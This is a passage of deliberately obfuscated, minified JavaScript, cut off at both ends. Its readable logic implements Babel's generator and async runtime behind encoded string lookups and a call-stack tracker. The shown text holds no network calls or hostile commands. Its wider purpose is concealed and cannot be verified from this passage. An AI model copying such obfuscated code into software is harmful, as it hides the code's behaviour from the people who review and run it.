Um()[WCK(rE)],D7([],[][[]]))?Um()[WCK(sO)](Rg,kt):Um()[WCK(LQ)](p1,xG)]()),xrC=function j4C(){kh.push(b6);for(;Pc(++HfC,h1K[P9()[XJK(Xn)](zx,nL,I1)]);)if(hXK.call(h1K,HfC)){var cAC;return j4C[clK()[XlK(GT)](VR(EW),Sk,kw,mX)]=h1K[HfC],j4C[Um()[WCK(jj)](r2,W6)]=VR(EW),kh.pop(),cAC=j4C,cAC;}j4C[clK()[XlK(GT)](lG,BT,kw,mX)]=d8C;j4C[Um()[WCK(jj)].apply(null,[r2,W6])]=VR(kR);var X4C;return kh.pop(),X4C=j4C,X4C;};var sKC;return sKC=xrC[Um()[WCK(Am)](pH,hm)]=xrC,kh.pop(),sKC;}}throw new (PK[jCK()[hpK(Gc)].call(null,kR,fg,qQ,VI,WQ,Am)])(D7(VfC(h1K),P9()[XJK(H1)].call(null,cQ,nN,z6)));};kh.push(Pw);PGK=function MfC(){return UUK;};var d8C;var UUK={};var I1K=PK[clK()[XlK(kI)](EH,J1,EY,Zw)][Um()[WCK(qQ)].apply(null,[XpK,r6])];var hXK=I1K[SV(typeof E7()[fAK(pg)],D7(P9()[XJK(fg)].apply(null,[ct,wt,Dd]),[][[]]))?E7()[fAK(EW)].call(null,Ks,lD,VG,Qs,xL,DD):E7()[fAK(Gc)].call(null,VR(VR(EW)),CD,Nm,kI,hm,VI)];var UJC=PK[clK()[XlK(kI)](DD,pG,EY,Zw)][P9()[XJK(F6)](N6,pMK,VR(EW))]||function(DhK,ChK,G9K){return gxK.apply(this,[m0,arguments]);};var kXK=UT(X1(typeof P9()[XJK(lO)],D7('',[][[]]))?P9()[XJK(GT)](dKK,Nt,xk):P9()[XJK(fE)](Z6,BO,VR({})),typeof PK[clK()[XlK(Jc)](ED,xL,Rh,d1)])?PK[clK()[XlK(Jc)](VR(VR([])),VR(VR(kR)),Rh,d1)]:{};var sAC=kXK[P9()[XJK(mm)](Bg,gbK,XL)]||clK()[XlK(mm)].apply(null,[rO,gY,mq,ZH]);var S0C=kXK[P9()[XJK(NH)](WQ,gm,DO)]||P9()[XJK(rE)](gMK,dk,EH);var rSC=kXK[clK()[XlK(Hs)].call(null,EW,Ej,KG,hk)]||Um()[WCK(EY)].apply(null,[tt,OO]);try{var dSC=kh.length;var zrC=VR({});U1K({},P9()[XJK(fg)](ct,wt,VR(VR(EW))));}catch(KbC){kh.splice(Cn(dSC,EW),Infinity,Pw);U1K=function(fEK,DxK,scK){return gxK.apply(this,[IS,arguments]);};}UUK[E7()[fAK(kI)].apply(null,[Xn,fq,bO,fg,dw,qt])]=M4C;var MrC=lH()[KlK(dI)].apply(null,[tm,Kj,vm,kI,kI,wW]);var HSC=clK()[XlK(NH)](w1,q9,Yw,Gt);var zAC=clK()[XlK(rE)].call(null,VR([]),qt,sH,Xt);var PUK=clK()[XlK(MI)].apply(null,[lj,rO,gMK,TL]);var VbC={};var wJC={};U1K(wJC,sAC,function(){return gxK.apply(this,[SK,arguments]);});var GUK=PK[clK()[XlK(kI)].apply(null,[VR(kR),mm,EY,Zw])][tAK()[WSK(Ax)](Gt,kI,qt,Ws,AI)];var WCC=GUK&&GUK(GUK(xkK([])));WCC&&X1(WCC,I1K)&&hXK.call(WCC,sAC)&&(wJC=WCC);var XUK=PJC[Um()[WCK(qQ)](XpK,r6)]=OUK[SV(typeof Um()[WCK(ck)],'undefined')?Um()[WCK(LQ)](Ss,hlK):Um()[WCK(qQ)](XpK,r6)]=PK[clK()[XlK(kI)].apply(null,[rE,zs,EY,Zw])][Um()[WCK(JD)].call(null,H6,zs)](wJC);function MSC(CkK){kh.push(vL);[Um()[WCK(Am)](ds,hm),P9()[XJK(vm)].apply(null,[cQ,LG,LL]),Um()[WCK(cT)](A1,NN)][Um()[WCK(rN)].call(null,QG,pG)](function(qkK){U1K(CkK,qkK,function(EpC){kh.push(dCK);var bAC;return bAC=this[P9()[XJK(MI)].call(null,CV,FI,mN)](qkK,EpC),kh.pop(),bAC;});});kh.pop();}function ZrC(bKC,zbC,hFC){var c4C=MrC;return function(PAC,QXK){kh.push(fX);if(SV(c4C,zAC))throw new (PK[Um()[WCK(ED)](pW,UO)])(clK()[XlK(vm)].call(null,xL,Tq,gq,w6));if(SV(c4C,PUK)){if(SV(P9()[XJK(vm)](U7,LG,PG),PAC))throw QXK;var EIK;return EIK=YT(Gf,[clK()[XlK(GT)](xD,vG,kw,tFK),d8C,Um()[WCK(jj)](nx,W6),VR(kR)]),kh.pop(),EIK;}for(hFC[P9()[XJK(vG)](Wv,z6,jm)]=PAC,hFC[P9()[XJK(xk)].call(null,QbK,W6,GT)]=QXK;;){var dXK=hFC[P9()[XJK(xY)](rJK,DD,VR(VR({})))];if(dXK){var G0C=n4C(dXK,hFC);if(G0C){if(SV(G0C,VbC))continue;var nXK;return kh.pop(),nXK=G0C,nXK;}}if(SV(Um()[WCK(Am)].apply(null,[s6,hm]),hFC[P9()[XJK(vG)](Wv,z6,Y1)]))hFC[Um()[WCK(Uq)](Xt,p1)]=hFC[clK()[XlK(DV)](fg,H1,jO,Vm)]=hFC[P9()[XJK(xk)].call(null,QbK,W6,xY)];else if(SV(SV(typeof P9()[XJK(gc)],D7('',[][[]]))?P9()[XJK(fE)].apply(null,[At,pg,OG]):P9()[XJK(vm)].call(null,U7,LG,mN),hFC[X1(typeof P9()[XJK(dI)],'undefined')?P9()[XJK(vG)].call(null,Wv,z6,zs):P9()[XJK(fE)](l6,rfK,Gc)])){if(SV(c4C,MrC))throw c4C=PUK,hFC[P9()[XJK(xk)].apply(null,[QbK,W6,lj])];hFC[Um()[WCK(rO)].apply(null,[rH,RG])](hFC[P9()[XJK(xk)](QbK,W6,Hs)]);}else SV(SV(typeof Um()[WCK(EH)],'undefined')?Um()[WCK(LQ)].call(null,rD,wm):Um()[WCK(cT)](ACK,NN),hFC[P9()[XJK(vG)].apply(null,[Wv,z6,DV])])&&hFC[Um()[WCK(YN)](Jt,gs)](Um()[WCK(cT)].call(null,ACK,NN),hFC[SV(typeof P9()[XJK(EW)],D7([],[][[]]))?P9()[XJK(fE)].apply(null,[fX,WI,Uq]):P9()[XJK(xk)].apply(null,[QbK,W6,w1])]);c4C=zAC;var F1K=gxK(IJ,[bKC,zbC,hFC]);if(SV(lH()[KlK(DO)].call(null,Gw,zs,qQ,fE,LQ,kD),F1K[X1(typeof P9()[XJK(gj)],D7([],[][[]]))?P9()[XJK(Ks)](f8K,RG,OO):P9()[XJK(fE)].apply(null,[ACK,JlK,Am])])){if(c4C=hFC[SV(typeof Um()[WCK(ck)],D7([],[][[]]))?Um()[WCK(LQ)](nw,vG):Um()[WCK(jj)](nx,W6)]?PUK:HSC,SV(F1K[P9()[XJK(xk)](QbK,W6,kR)],VbC))continue;var fAC;return fAC=YT(Gf,[X1(typeof clK()[XlK(JH)],D7([],[][[]]))?clK()[XlK(GT)].apply(null,[LL,DV,kw,tFK]):clK()[XlK(bx)](JD,BT,vY,XV),F1K[P9()[XJK(xk)].call(null,QbK,W6,VR(VR(kR)))],Um()[WCK(jj)].call(null,nx,W6),hFC[Um()[WCK(jj)](nx,W6)]]),kh.pop(),fAC;}SV(P9()[XJK(vm)].call(null,U7,LG,MI),F1K[P9()[XJK(Ks)].apply(null,[f8K,RG,J1])])&&(c4C=PUK,hFC[P9()[XJK(vG)].call(null,Wv,z6,OO)]=P9()[XJK(vm)](U7,LG,lj),hFC[P9()[XJK(xk)](QbK,W6,EH)]=F1K[P9()[XJK(xk)].apply(null,[QbK,W6,dI])]);}kh.pop();};}function n4C(hrC,MIK){kh.push(f4K);var m4C=MIK[P9()[XJK(vG)](C2,z6,XY)];var PCC=hrC[X1(typeof P9()[XJK(pg)],D7([],[][[]]))?P9()[XJK(mm)](Vn,gbK,z6):P9()[XJK(fE)](Mj,UD,w1)][m4C];if(SV(PCC,d8C)){var c0C;return MIK[P9()[XJK(xY)](wq,DD,Ax)]=null,SV(P9()[XJK(vm)](qg,LG,cD),m4C)&&hrC[P9()[XJK(mm)](Vn,gbK,vm)][Um()[WCK(cT)].call(null,Pq,NN)]&&(MIK[P9()[XJK(vG)](C2,z6,J1)]=Um()[WCK(cT)](Pq,NN),MIK[P9()[XJK(xk)].apply(null,[d6,W6,HG])]=d8C,n4C(hrC,MIK),SV(SV(typeof P9()[XJK(ET)],D7('',[][[]]))?P9()[XJK(fE)](r6,Jk,rO):P9()[XJK(vm)](qg,LG,VR(kR)),MIK[P9()[XJK(vG)](C2,z6,VR(VR(kR)))]))||X1(Um()[WCK(cT)](Pq,NN),m4C)&&(MIK[P9()[XJK(vG)](C2,z6,F6)]=X1(typeof P9()[XJK(K1)],D7('',[][[]]))?P9()[XJK(vm)](qg,LG,VR(VR(kR))):P9()[XJK(fE)].call(null,zj,Us,Ws),MIK[P9()[XJK(xk)].call(null,d6,W6,VR(VR(kR)))]=new (PK[jCK()[hpK(Gc)](kR,Y1,qQ,w1,rAK,w1)])(D7(D7(SV(typeof clK()[XlK(Pw)],D7('',[][[]]))?clK()[XlK(bx)](OG,DO,kMK,Ds):clK()[XlK(vG)].apply(null,[XY,xY,Nw,jG]),m4C),P9()[XJK(EY)].apply(null,[Yh,QN,vG])))),kh.pop(),c0C=VbC,c0C;}var LFC=gxK(IJ,[PCC,hrC[P9()[XJK(mm)].call(null,Vn,gbK,VR(kR))],MIK[P9()[XJK(xk)].apply(null,[d6,W6,HG])]]);if(SV(X1(typeof P9()[XJK(Ws)],D7('',[][[]]))?P9()[XJK(vm)](qg,LG,mm):P9()[XJK(fE)].apply(null,[QL,PKK,ED]),LFC[P9()[XJK(Ks)](XpK,RG,Ks)])){var JXK;return MIK[P9()[XJK(vG)].call(null,C2,z6,VR(VR({})))]=P9()[XJK(vm)](qg,LG,tw),MIK[P9()[XJK(xk)].apply(null,[d6,W6,dI])]=LFC[X1(typeof P9()[XJK(ck)],'undefined')?P9()[XJK(xk)].call(null,d6,W6,VR(VR(EW))):P9()[XJK(fE)].call(null,Sm,gD,VR(VR({})))],MIK[P9()[XJK(xY)](wq,DD,vG)]=null,kh.pop(),JXK=VbC,JXK;}var cUK=LFC[X1(typeof P9()[XJK(jm)],D7('',[][[]]))?P9()[XJK(xk)](d6,W6,DD):P9()[XJK(fE)](nG,js,Jc)];var TSC;return TSC=cUK?cUK[Um()[WCK(jj)](hE,W6)]?(MIK[hrC[clK()[XlK(xY)].apply(null,[z6,GD,zj,zq])]]=cUK[SV(typeof clK()[XlK(lO)],'undefined')?clK()[XlK(bx)].call(null,Am,rE,sL,vN):clK()[XlK(GT)].call(null,mN,OO,kw,zY)],MIK[Um()[WCK(Am)](nD,hm)]=hrC[P9()[XJK(cT)](WFK,qt,DO)],X1(SV(typeof Um()[WCK(Cm)],D7([],[][[]]))?Um()[WCK(LQ)](Mq,bT):Um()[WCK(cT)](Pq,NN),MIK[P9()[XJK(vG)].apply(null,[C2,z6,VR(VR([]))])])&&(MIK[P9()[XJK(vG)](C2,z6,NH)]=Um()[WCK(Am)].call(null,nD,hm),MIK[X1(typeof P9()[XJK(EH)],D7('',[][[]]))?P9()[XJK(xk)](d6,W6,Us):P9()[XJK(fE)].call(null,xB,vY,dI)]=d8C),MIK[P9()[XJK(xY)].call(null,wq,DD,Dq)]=null,VbC):cUK:(MIK[P9()[XJK(vG)](C2,z6,XY)]=P9()[XJK(vm)](qg,LG,OO),MIK[P9()[XJK(xk)].apply(null,[d6,W6,Dq])]=new (PK[jCK()[hpK(Gc)](kR,xq,qQ,cT,rAK,Rq)])(SV(typeof P9()[XJK(Cw)],D7([],[][[]]))?P9()[XJK(fE)].apply(null,[JlK,Tq,tw]):P9()[XJK(Am)].call(null,xt,kY,jN)),MIK[P9()[XJK(xY)](wq,DD,Pt)]=null,VbC),kh.pop(),TSC;}kIK[Um()[WCK(qQ)].call(null,XpK,r6)]=PJC;UJC(XUK,clK()[XlK(Ax)].apply(null,[Pt,VR(EW),Cx,RD]),YT(Gf,[clK()[XlK(GT)].apply(null,[VR(VR(EW)),DV,kw,Eq]),PJC,Um()[WCK(Dd)](xSK,Nm),VR(BKK[I6])]));UJC(PJC,clK()[XlK(Ax)](F6,EH,Cx,RD),YT(Gf,[clK()[XlK(GT)](VR(EW),VR({}),kw,Eq),kIK,SV(typeof Um()[WCK(bt)],D7('',[][[]]))?Um()[WCK(LQ)](RN,zq):Um()[WCK(Dd)](xSK,Nm),VR(kR)]));kIK[P9()[XJK(jj)](SZK,Cw,jN)]=U1K(PJC,rSC,X1(typeof clK()[XlK(vm)],'undefined')?clK()[XlK(Am)].call(null,OG,VR(VR({})),xk,Cj):clK()[XlK(bx)].call(null,As,NH,kV,kU));UUK[Um()[WCK(AD)](DSK,DD)]=function(JIK){kh.push(Mq);var tFC=UT(P9()[XJK(GT)](IX,Nt,VR(VR(kR))),typeof JIK)&&JIK[clK()[XlK(Ax)].call(null,fE,VR(kR),Cx,Y9)];var VCC;return VCC=VR(VR(tFC))&&(SV(tFC,kIK)||SV(clK()[XlK(Am)].apply(null,[VR(VR(kR)),Xn,xk,vR]),tFC[SV(typeof P9()[XJK(mL)],D7([],[][[]]))?P9()[XJK(fE)].apply(null,[Aj,DG,VR(VR({}))]):P9()[XJK(jj)](Mz,Cw,ED)]||tFC[SV(typeof clK()[XlK(YN)],'undefined')?clK()[XlK(bx)](VI,Sk,OU,Sk):clK()[XlK(Dd)](VR(VR(EW)),Ax,nt,LB)])),kh.pop(),VCC;};UUK[P9()[XJK(Uq)](rG,UG,H1)]=function(OXK){kh.push(Yj);PK[X1(typeof clK()[XlK(Hj)],D7([],[][[]]))?clK()[XlK(kI)].apply(null,[bx,BT,EY,XH]):clK()[XlK(bx)].apply(null,[BT,hm,GJK,WMK])][Um()[WCK(lj)](FD,gm)]?PK[clK()[XlK(kI)](jO,xY,EY,XH)][Um()[WCK(lj)](FD,gm)](OXK,PJC):(OXK[SV(typeof clK()[XlK(dI)],'undefined')?clK()[XlK(bx)](VR(VR(EW)),Cw,kR,cY):clK()[XlK(cT)].apply(null,[PL,Am,OL,vs])]=PJC,U1K(OXK,rSC,clK()[XlK(Am)].call(null,Gc,VR({}),xk,x8K)));OXK[Um()[WCK(qQ)](Jz,r6)]=PK[X1(typeof clK()[XlK(EH)],D7('',[][[]]))?clK()[XlK(kI)].apply(null,[VR(VR([])),J1,EY,XH]):clK()[XlK(bx)](VR(kR),pg,s6,fH)][Um()[WCK(JD)].call(null,m2,zs)](XUK);var bIK;return kh.pop(),bIK=OXK,bIK;};UUK[Um()[WCK(jN)].call(null,lN,LQ)]=function(LBK){return gxK.apply(this,[Np,arguments]);};MSC(UfC[Um()[WCK(qQ)].apply(null,[XpK,r6])]);U1K(UfC[Um()[WCK(qQ)](XpK,r6)],S0C,function(){return gxK.apply(this,[q0,arguments]);});UUK[SV(typeof clK()[XlK(Pt)],D7([],[][[]]))?clK()[XlK(bx)].apply(null,[xq,VR([]),rt,G1]):clK()[XlK(rN)](Dq,F6,Qj,b4K)]=UfC;UUK[tAK()[WSK(dI)](zj,Xn,Dd,Am,tI)]=function(J4C,zUK,x4C,gXK,v1K){kh.push(cG);SV(MlK(G[X1(typeof jCK()[hpK(qQ)],D7(P9()[XJK(fg)].call(null,IK,wt,VR(EW)),[][[]]))?jCK()[hpK(DO)](Yj,Tq,Gc,Gc,wrK,VR(VR(kR))):jCK()[hpK(fg)](JD,EW,pD,Gc,Ak,XL)]()),v1K)&&(v1K=PK[Um()[WCK(Us)](Og,H1)]);var UbC=new UfC(M4C(J4C,zUK,x4C,gXK),v1K);var f0C;return f0C=UUK[Um()[WCK(AD)](px,DD)](zUK)?UbC:UbC[Um()[WCK(Am)].call(null,fm,hm)]()[clK()[XlK(xk)](VR({}),DD,bx,px)](function(RfC){var MXK;kh.push(nY);return MXK=RfC[X1(typeof Um()[WCK(OO)],D7('',[][[]]))?Um()[WCK(jj)](HW,W6):Um()[WCK(LQ)](MH,ww)]?RfC[clK()[XlK(GT)](Kj,Jc,kw,Tm)]:UbC[SV(typeof Um()[WCK(kY)],D7('',[][[]]))?Um()[WCK(LQ)](CSK,Kq):Um()[WCK(Am)](Xm,hm)](),kh.pop(),MXK;}),kh.pop(),f0C;};MSC(XUK);U1K(XUK,rSC,P9()[XJK(rO)](vY,PT,XY));U1K(XUK,sAC,function(){return gxK.apply(this,[DZ,arguments]);});U1K(XUK,P9()[XJK(YN)](Tt,Bm,Us),function(){return ZU.apply(this,[LF,arguments]);});UUK[Um()[WCK(As)].apply(null,[UFK,PO])]=function(JpK){return ZU.apply(this,[PC,arguments]);};UUK[Um()[WCK(Y1)].apply(null,[wCK,qt])]=xkK;DXK[Um()[WCK(qQ)](XpK,r6)]=YT(Gf,[clK()[XlK(Ax)].call(null,As,Cw,Cx,RD),DXK,X1(typeof Um()[WCK(gj)],'undefined')?Um()[WCK(Ej)](VfK,Z6):Um()[WCK(LQ)].call(null,Gm,r8K),function FCC(gSC){kh.push(Tt);if(this[clK()[XlK(Uq)](xY,VR(VR(kR)),RO,Xz)]=kR,this[Um()[WCK(Am)].apply(null,[T6,hm])]=kR,this[Um()[WCK(Uq)].call(null,Km,p1)]=this[clK()[XlK(DV)](pG,VR(VR(kR)),jO,gN)]=d8C,this[Um()[WCK(jj)].apply(null,[mB,W6])]=VR(EW),this[P9()[XJK(xY)](zn,DD,Tq)]=null,this[SV(typeof P9()[XJK(Hs)],D7('',[][[]]))?P9()[XJK(fE)](XD,gT,EY):P9()[XJK(vG)].apply(null,[ng,z6,sO])]=Um()[WCK(Am)](T6,hm),this[P9()[XJK(xk)].apply(null,[Ym,W6,OL])]=d8C,this[X1(typeof Um()[WCK(Q0K)],D7('',[][[]]))?Um()[WCK(GD)](zc,HT):Um()[WCK(LQ)](xO,wG)][X1(typeof Um()[WCK(DD)],D7('',[][[]]))?Um()[WCK(rN)](b0K,pG):Um()[WCK(LQ)](Kk,vU)](JCC),VR(gSC))for(var YbC in this)SV(P9()[XJK(DO)](hH,jj,VR(VR(EW))),YbC[clK()[XlK(Xn)](Pt,HG,Aw,Fm)](kR))&&hXK.call(this,YbC)&&VR(PK[E7()[fAK(Jc)].apply(null,[AD,Wt,GV,Xn,EH,Tq])](ffK(YbC[Um()[WCK(xD)](WN,GJK)](EW))))&&(this[YbC]=d8C);kh.pop();},clK()[XlK(rO)](vm,Y1,j0K,Aj),function(){return ZU.apply(this,[KF,arguments]);},Um()[WCK(rO)](fH,RG),function qIK(K1K){kh.push(AFK);if(this[Um()[WCK(jj)](tq,W6)])throw K1K;var vXK=this;function bbC(WkK,R0C){kh.push(Hj);vpC[P9()[XJK(Ks)].apply(null,[Rm,RG,xY])]=P9()[XJK(vm)].call(null,Dv,LG,DV);vpC[P9()[XJK(xk)].call(null,fX,W6,cT)]=K1K;vXK[Um()[WCK(Am)](Q0K,hm)]=WkK;R0C&&(vXK[X1(typeof P9()[XJK(EW)],'undefined')?P9()[XJK(vG)](FMK,z6,jO):P9()[XJK(fE)].apply(null,[GSK,QMK,GD])]=Um()[WCK(Am)](Q0K,hm),vXK[P9()[XJK(xk)](fX,W6,fg)]=d8C);var O4C;return kh.pop(),O4C=VR(VR(R0C)),O4C;}for(var AXK=Cn(this[Um()[WCK(GD)](KV,HT)][P9()[XJK(Xn)].call(null,Wh,nL,BT)],EW);sv(AXK,kR);--AXK){var VUK=this[Um()[WCK(GD)](KV,HT)][AXK],vpC=VUK[jCK()[hpK(Ax)].call(null,bO,Y1,Ax,Sk,Hq,As)];if(SV(SV(typeof lH()[KlK(EW)],D7([],[][[]]))?lH()[KlK(bx)](Mw,cD,VR(kR),K8K,Am,EH):lH()[KlK(F6)].call(null,CL,Pt,VR(VR(EW)),fg,w1,n6),VUK[SV(typeof E7()[fAK(q9)],'undefined')?E7()[fAK(EW)].apply(null,[F6,OH,wL,FfK,q9,VR([])]):E7()[fAK(F6)](kR,bk,m6,fE,lj,Pt)])){var gJC;return gJC=bbC(Um()[WCK(J1)](dAK,Yt)),kh.pop(),gJC;}if(f9(VUK[E7()[fAK(F6)](Cw,bk,m6,fE,fg,VR({}))],this[clK()[XlK(Uq)](xL,Uq,RO,PKK)])){var qrC=hXK.call(VUK,lH()[KlK(kI)](Hq,q9,rN,q9,VR([]),dw)),RXK=hXK.call(VUK,clK()[XlK(EY)].call(null,xD,KG,f1,Kk));if(qrC&&RXK){if(Pc(this[clK()[XlK(Uq)](VR(VR(kR)),bx,RO,PKK)],VUK[lH()[KlK(kI)](Hq,xY,kO,q9,xD,dw)])){var gfC;return gfC=bbC(VUK[lH()[KlK(kI)](Hq,tw,EY,q9,jm,dw)],VR(kR)),kh.pop(),gfC;}if(Pc(this[clK()[XlK(Uq)](OO,jj,RO,PKK)],VUK[clK()[XlK(EY)](Tq,lj,f1,Kk)])){var lfC;return lfC=bbC(VUK[clK()[XlK(EY)](PG,VR(VR(EW)),f1,Kk)]),kh.pop(),lfC;}}else if(qrC){if(Pc(this[clK()[XlK(Uq)].call(null,gY,tw,RO,PKK)],VUK[lH()[KlK(kI)](Hq,gY,OG,q9,VR(VR(EW)),dw)])){var grC;return grC=bbC(VUK[lH()[KlK(kI)](Hq,pG,cT,q9,pG,dw)],VR(BKK[I6])),kh.pop(),grC;}}else{if(VR(RXK))throw new (PK[X1(typeof Um()[WCK(GSK)],D7([],[][[]]))?Um()[WCK(ED)](x3,UO):Um()[WCK(LQ)](Ht,rL)])(P9()[XJK(Ej)](V1,V7,dw));if(Pc(this[clK()[XlK(Uq)].apply(null,[xY,NH,RO,PKK])],VUK[SV(typeof clK()[XlK(rE)],D7([],[][[]]))?clK()[XlK(bx)].call(null,AD,DD,zG,kD):clK()[XlK(EY)].apply(null,[EW,Xn,f1,Kk])])){var rkK;return rkK=bbC(VUK[clK()[XlK(EY)](dw,NH,f1,Kk)]),kh.pop(),rkK;}}}}kh.pop();},Um()[WCK(YN)](xT,gs),function OfC(zfC,ACC){kh.push(BN);for(var TUK=Cn(this[Um()[WCK(GD)].apply(null,[Q9,HT])][X1(typeof P9()[XJK(vL)],'undefined')?P9()[XJK(Xn)].call(null,E3,nL,DD):P9()[XJK(fE)](OV,qs,vG)],EW);sv(TUK,kR);--TUK){var k8C=this[Um()[WCK(GD)](Q9,HT)][TUK];if(f9(k8C[E7()[fAK(F6)].apply(null,[VR(VR(EW)),bk,Uj,fE,JD,VR(VR(kR))])],this[X1(typeof clK()[XlK(Rh)],'undefined')?clK()[XlK(Uq)].apply(null,[I6,XY,RO,Nh]):clK()[XlK(bx)].call(null,I6,xY,BG,FI)])&&hXK.call(k8C,clK()[XlK(EY)].call(null,Jc,BT,f1,WW))&&Pc(this[clK()[XlK(Uq)].apply(null,[pG,rO,RO,Nh])],k8C[clK()[XlK(EY)].apply(null,[I1,OO,f1,WW])])){var CbC=k8C;break;}}CbC&&(SV(jCK()[hpK(dI)](QG,I6,Xn,mm,Jq,J1),zfC)||SV(P9()[XJK(AD)].call(null,vW,jm,OL),zfC))&&f9(CbC[X1(typeof E7()[fAK(XL)],D7([],[][[]]))?E7()[fAK(F6)].call(null,Am,bk,Uj,fE,MI,VR(kR)):E7()[fAK(EW)](Sk,M6,kY,FJK,vG,VR(VR([])))],ACC)&&f9(ACC,CbC[clK()[XlK(EY)](EW,Ej,f1,WW)])&&(CbC=null);var jJC=CbC?CbC[jCK()[hpK(Ax)].apply(null,[bO,H1,Ax,Ej,wlK,LL])]:{};jJC[P9()[XJK(Ks)](H3,RG,Ax)]=zfC;jJC[SV(typeof P9()[XJK(JD)],'undefined')?P9()[XJK(fE)](I6,cm,LQ):P9()[XJK(xk)](xG,W6,EY)]=ACC;var rAC;return rAC=CbC?(this[P9()[XJK(vG)](Qc,z6,Uq)]=Um()[WCK(Am)].call(null,bCK,hm),this[Um()[WCK(Am)].apply(null,[bCK,hm])]=CbC[SV(typeof clK()[XlK(xL)],D7([],[][[]]))?clK()[XlK(bx)](VR(VR({})),kR,ms,LD):clK()[XlK(EY)].apply(null,[OL,K1,f1,WW])],VbC):this[Um()[WCK(Fs)](Xg,KT)](jJC),kh.pop(),rAC;},Um()[WCK(Fs)](Gs,KT),function lAC(CfC,C4C){kh.push(ND);if(SV(P9()[XJK(vm)].call(null,M2,LG,YN),CfC[P9()[XJK(Ks)](xQ,RG,pg)]))throw CfC[P9()[XJK(xk)].apply(null,[mt,W6,VR({})])];SV(X1(typeof jCK()[hpK(Ks)],'undefined')?jCK()[hpK(dI)](QG,ED,Xn,Gc,Bq,VR(VR(kR))):jCK()[hpK(fg)](jj,K1,rt,EY,kR,VR(EW)),CfC[P9()[XJK(Ks)](xQ,RG,lG)])||SV(P9()[XJK(AD)].call(null,kQ,jm,VR(VR({}))),CfC[P9()[XJK(Ks)].call(null,xQ,RG,VI)])?this[SV(typeof Um()[WCK(sO)],D7([],[][[]]))?Um()[WCK(LQ)](gG,jT):Um()[WCK(Am)](dCK,hm)]=CfC[P9()[XJK(xk)].call(null,mt,W6,LL)]:SV(Um()[WCK(cT)](QpK,NN),CfC[P9()[XJK(Ks)](xQ,RG,VR(VR([])))])?(this[P9()[XJK(GD)].call(null,w2,LN,VR(VR(EW)))]=this[P9()[XJK(xk)](mt,W6,lG)]=CfC[SV(typeof P9()[XJK(vN)],'undefined')?P9()[XJK(fE)].call(null,MT,XY,VR(kR)):P9()[XJK(xk)].call(null,mt,W6,KG)],this[P9()[XJK(vG)](CE,z6,gY)]=Um()[WCK(cT)].call(null,QpK,NN),this[Um()[WCK(Am)].apply(null,[dCK,hm])]=Um()[WCK(J1)](Y9,Yt)):SV(lH()[KlK(DO)](DrK,Pt,jj,fE,VR(VR(kR)),kD),CfC[P9()[XJK(Ks)](xQ,RG,VR(VR(EW)))])&&C4C&&(this[Um()[WCK(Am)](dCK,hm)]=C4C);var qbC;return kh.pop(),qbC=VbC,qbC;},clK()[XlK(YN)].apply(null,[K1,VR(kR),mL,RH]),function ZSC(DIK){kh.push(pt);for(var PKC=Cn(this[Um()[WCK(GD)](mB,HT)][SV(typeof P9()[XJK(Yt)],D7('',[][[]]))?P9()[XJK(fE)](jm,MY,Cw):P9()[XJK(Xn)](xQ,nL,Ks)],EW);sv(PKC,kR);--PKC){var JkK=this[Um()[WCK(GD)](mB,HT)][PKC];if(SV(JkK[clK()[XlK(EY)].apply(null,[Ks,jj,f1,jY])],DIK)){var BSC;return this[Um()[WCK(Fs)](jB,KT)](JkK[jCK()[hpK(Ax)](bO,vm,Ax,Tq,rH,pG)],JkK[P9()[XJK(rN)](dR,Mm,Us)]),kh.pop(),JCC(JkK),BSC=VbC,BSC;}}kh.pop();},Um()[WCK(jm)](XQ,vI),function UKC(KKC){kh.push(tj);for(var pfC=Cn(this[Um()[WCK(GD)](Ih,HT)][SV(typeof P9()[XJK(gbK)],D7([],[][[]]))?P9()[XJK(fE)](ZpK,tq,F6):P9()[XJK(Xn)].apply(null,[jQ,nL,xq])],EW);sv(pfC,kR);--pfC){var kUK=this[Um()[WCK(GD)](Ih,HT)][pfC];if(SV(kUK[E7()[fAK(F6)](Ks,bk,MCK,fE,dk,VR([]))],KKC)){var lSC=kUK[SV(typeof jCK()[hpK(xL)],D7(P9()[XJK(fg)](Sx,wt,kO),[][[]]))?jCK()[hpK(fg)](fE,LQ,cG,xD,xB,Fs):jCK()[hpK(Ax)](bO,Fs,Ax,RO,Ts,VR(VR([])))];if(SV(P9()[XJK(vm)](xg,LG,tw),lSC[P9()[XJK(Ks)](Hd,RG,NN)])){var IAC=lSC[P9()[XJK(xk)](dCK,W6,Tq)];JCC(kUK);}var I8C;return kh.pop(),I8C=IAC,I8C;}}throw new (PK[SV(typeof Um()[WCK(kR)],D7([],[][[]]))?Um()[WCK(LQ)].call(null,JU,WL):Um()[WCK(ED)](Fx,UO)])(Um()[WCK(zs)](pU,gc));},lH()[KlK(Jc)](RG,pG,XY,dI,VR(VR(EW)),mz),function Q8C(fbC,hUK,OkK){kh.push(ZN);this[SV(typeof P9()[XJK(DL)],D7('',[][[]]))?P9()[XJK(fE)].apply(null,[RG,Js,Jc]):P9()[XJK(xY)](lB,DD,I1)]=YT(Gf,[P9()[XJK(mm)].call(null,GW,gbK,DV),xkK(fbC),clK()[XlK(xY)](VR(VR({})),VR([]),zj,f8K),hUK,P9()[XJK(cT)].call(null,v7,qt,NN),OkK]);SV(Um()[WCK(Am)].call(null,qbK,hm),this[P9()[XJK(vG)].call(null,SQ,z6,dI)])&&(this[P9()[XJK(xk)](TY,W6,xY)]=d8C);var TAC;return kh.pop(),TAC=VbC,TAC;}]);var jFC;return kh.pop(),jFC=UUK,jFC;};var mpC=function(TXK){"@babel/helpers - typeof";kh.push(WrK);mpC=UT(P9()[XJK(GT)](zT,Nt,VR(EW)),typeof PK[clK()[XlK(Jc)](xD,Us,Rh,sL)])&&UT(clK()[XlK(tw)].call(null,VR(VR(kR)),As,mV,cN),typeof PK[clK()[XlK(Jc)](BT,VR(VR(EW)),Rh,sL)][P9()[XJK(mm)].apply(null,[q7,gbK,dw])])?function(nU){return ZU.apply(this,[SF,arguments]);}:function(vCK){return ZU.apply(this,[tf,arguments]);};var xKC;return kh.pop(),xKC=mpC(TXK),xKC;};var SYK=function(){"use strict";var X8C=function(QcK,XcK,HhK){return XbK.apply(this,[VS,arguments]);};var vfC=function(ZIK,SpC,LUK,L8C){kh.push(BI);var rCC=SpC&&JrK(SpC[Um()[WCK(qQ)].apply(null,[CV,r6])],AAC)?SpC:AAC;var n0C=PK[clK()[XlK(kI)](LQ,I1,EY,t3)][Um()[WCK(JD)](Uv,zs)](rCC[Um()[WCK(qQ)](CV,r6)]);var w1K=new 